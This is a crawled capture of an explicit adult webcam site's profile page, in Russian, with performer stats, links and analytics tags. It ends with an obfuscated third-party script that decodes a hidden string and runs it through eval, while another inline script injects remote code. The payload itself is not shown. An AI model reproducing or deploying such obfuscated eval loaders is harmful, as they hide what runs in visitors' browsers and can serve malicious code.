

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xvideo-chat.ru/videochat/MilaJoy
body_size: 3583
content:
<!doctype html><html lang="ru"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Приваты и секс видео чат с MilaJoy</title><meta name="description" content="Секс порно видеочат с MilaJoy, приват и паблик чат с MilaJoy без регистрации и бесплатно"><link rel="canonical" href="https://xvideo-chat.ru/videochat/MilaJoy"><meta property="og:title" content="Приваты и секс видео чат с MilaJoy"><meta property="og:description" content="Секс порно видеочат с MilaJoy, приват и паблик чат с MilaJoy без регистрации и бесплатно"><meta property="og:image" content="/assets/icons/og-image.png"><meta property="og:url" content="https://xvideo-chat.ru/videochat/MilaJoy"><link rel="apple-touch-icon" sizes="180x180" href="/assets/icons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/icons/favicon-16x16.png"><link rel="manifest" href="/assets/icons/site.webmanifest"><link rel="mask-icon" href="/assets/icons/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="/assets/icons/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/assets/icons/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="/assets/css/style.min.css?v=1.1"><link rel="stylesheet" href="/assets/plyr/plyr.css"><link rel="stylesheet" href="/assets/css/smiles.css"><link rel="stylesheet" href="/assets/css/model.min.css"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Person","alternateName":"MilaJoy","description":"Приваты и секс видео чат с MilaJoy","gender":"female","name":"MilaJoy","url":"https://xvideo-chat.ru/MilaJoy"}</script></head><body><header class="main-header"><a class="logo" href="/">Секс видеочат</a><button class="auth-toggle" onclick="toggleAuthMenu()">☰</button><div class="auth-block" id="authBlock"><nav class="main-nav"><a href="/chat-ruletka-porno-video">Чат Рулетка 💬</a><a href="https://ru.sex-videochat.me/video/porno-chat/" target="_blank">Порно чат</a></nav><div class="auth-block-inner"><div class="topbar-buttons"><a href="/register" class="topbar-btn register-btn">Зарегистрироваться</a><a href="/login" class="topbar-btn login-btn">Войти</a></div></div></div></header><nav class="secondary-navbar shadow-sm"><a href="/">Все модели</a><a href="/couples">Пары</a><a href="/male">Мужчины</a><a href="/transsexuals">Трансы</a></nav><main><h1 class="section-title hide-mobile">Приваты и секс видео чат с MilaJoy</h1><section class="model-interactive-section"><div class="interactive-flex"><div class="stream-container" id="stream-container"><div class="offline-message"><div class="offline-wrapper-background off-female"></div><div class="offline-text">Модель MilaJoy не в сети!</div></div></div><div class="model-info"><h2 class="section-title">О модели MilaJoy</h2><div id="modelInfo" class="model-info-grid"><div class="model-info-row"><div class="model-label">Пол</div><div class="model-value">Женщины</div></div><div class="model-info-row"><div class="model-label">Сексуальные предпочтения</div><div class="model-value">Бисексуал</div></div><div class="model-info-row"><div class="model-label">Рост</div><div class="model-value">5' - 5'3" [150см - 160см]</div></div><div class="model-info-row"><div class="model-label">Вес</div><div class="model-value">100 - 120 фунтов [45 - 55 кг]</div></div><div class="model-info-row"><div class="model-label">Волосы</div><div class="model-value">Светлые</div></div><div class="model-info-row"><div class="model-label">Глаза</div><div class="model-value">Зелёные</div></div><div class="model-info-row"><div class="model-label">Этническое происхождение</div><div class="model-value">Европейское/Кавказское</div></div><div class="model-info-row"><div class="model-label">Языки</div><div class="model-value">Английский</div></div><div class="model-info-row"><div class="model-label">Размер груди</div><div class="model-value">Средняя</div></div><div class="model-info-row"><div class="model-label">Попа</div><div class="model-value">Средняя</div></div><div class="model-info-row"><div class="model-label">Родной город</div><div class="model-value">Athens</div></div></div></div></div></section><section class="related-models-section"><h2 class="section-title">Другие модели</h2><div class="related-models-grid"><div class="related-model-card"><a href="/videochat/Koketka"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0ad/3bf/320/xbig/fff829.jpg');"></div><h3 class="related-model-name">Koketka</h3><div class="model-caption hide-mobile"><div class="age">18 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/WhoreRobot"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/06d/231/362/xbig/d334fe.jpg');"></div><h3 class="related-model-name">Nadin_star</h3><div class="model-caption hide-mobile"><div class="age">25 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/Wild-Angel777"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/06e/3d0/379/xbig/742957.jpg');"></div><h3 class="related-model-name">WILD-ANGEL777</h3><div class="model-caption hide-mobile"><div class="age">25 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/PLUXURY-"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0d7/074/3e0/xbig/624745.jpg');"></div><h3 class="related-model-name">PLUXURY-</h3><div class="model-caption hide-mobile"><div class="age">22 года</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/Gold-Couple2"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/04f/32e/134/xbig/fff829.jpg');"></div><h3 class="related-model-name">-Criss__Alex-__</h3><div class="model-caption hide-mobile"><div class="age">25 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/mayadashaaa"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0db/1f4/21c/xbig/742957.jpg');"></div><h3 class="related-model-name">mayadashaaa</h3><div class="model-caption hide-mobile"><div class="age">18 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/StarKristy"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0cb/18b/026/xbig/01768d.jpg');"></div><h3 class="related-model-name">A_R_T_A</h3><div class="model-caption hide-mobile"><div class="age">37 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/AryLexy"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0da/1f8/308/xbig/0410a3.jpg');"></div><h3 class="related-model-name">AryLexy</h3><div class="model-caption hide-mobile"><div class="age">24 года</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/-The-sweet-couple-"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0bc/16d/262/xbig/dee660.jpg');"></div><h3 class="related-model-name">-The-sweet-couple-</h3><div class="model-caption hide-mobile"><div class="age">20 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/koks69a"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0a2/070/023/xbig/f22421.jpg');"></div><h3 class="related-model-name">Koks69Skvirt</h3><div class="model-caption hide-mobile"><div class="age">49 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_ukrainian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/shiny-lily"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0b3/105/258/xbig/78e381.jpg');"></div><h3 class="related-model-name">shiny-lily</h3><div class="model-caption hide-mobile"><div class="age">22 года</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/RavenBelrose"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0de/325/244/xbig/ea77f0.jpg');"></div><h3 class="related-model-name">RavenBelrose</h3><div class="model-caption hide-mobile"><div class="age">30 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div></div></section><script> window.VARS = {authorName: "", username: "MilaJoy", isGuest: true, StreamFeedUrl: ""};</script></main><footer class="footer"><div class="footer-nav"><a href="/chat-ruletka-porno-video" class="footer-link">Чат Рулетка</a><a href="/porno-video-online-chat" class="footer-link">Порно видео онлайн чат</a><a href="/free-porno-video-chats" class="footer-link">Бесплатные порно видео чаты</a><a href="/smotret-porno-video-chati" class="footer-link">Смотреть порно видео чаты</a><a href="/chat-ruletka-porno-video" class="footer-link">Чат рулетка порно видео</a><a href="/russkie-porno-video-chati" class="footer-link">Русские порно видео чаты</a><a href="/zapisi-porno-video-chatov" class="footer-link">Записи порно видео чатов</a><a href="/porno-sex-video-chati" class="footer-link">Порно секс видео чаты</a><a href="/porno-video-chati-bez-registrazii" class="footer-link">Порно чаты без регистрации</a></div><div class="footer-legal">Отказ от ответственности: все участники этого сайта подтвердили, что им 18 лет или больше.</div><div class="footer-copy">© 2025 xvideo-chat.ru. All Rights Reserved.</div></footer><script src="/assets/js/main.min.js" defer></script><script src="/assets/plyr/hls.min.js" defer></script><script src="/assets/plyr/plyr.min.js" defer></script><script src="/assets/js/model.min.js" defer></script><script>new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+ ";"+Math.random();</script><script type="text/javascript">     (function(m,e,t,r,i,k,a){         m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};         m[i].l=1*new Date();         for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}         k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)     })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=103747898', 'ym');      ym(103747898, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true}); </script><noscript><div><img src="https://mc.yandex.ru/watch/103747898" style="position:absolute; left:-9999px;" alt></div></noscript><script type='text/javascript' src='https://formayday.com/services/?id=176671'></script><script type='text/javascript' data-cfasync='false'>let ebc78d9fe3_cnt=0,ebc78d9fe3_interval=setInterval(function(){"undefined"!=typeof ebc78d9fe3_country?(clearInterval(ebc78d9fe3_interval),function(){try{t=localStorage.getItem("ebc78d9fe3_uid")}catch(e){}var t,c=document.createElement("script");c.type="text/javascript",c.charset="utf-8",c.async="true",c.src="https://"+ebc78d9fe3_domain+"/"+ebc78d9fe3_path+"/"+ebc78d9fe3_file+".js?29441&v=3&u="+t+"&a="+Math.random(),document.body.appendChild(c)}()):(ebc78d9fe3_cnt+=1)>=60&&clearInterval(ebc78d9fe3_interval)},500);</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=176671
body_size: 1583
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe60c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe60c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"RYozlOXDq",24,7,2))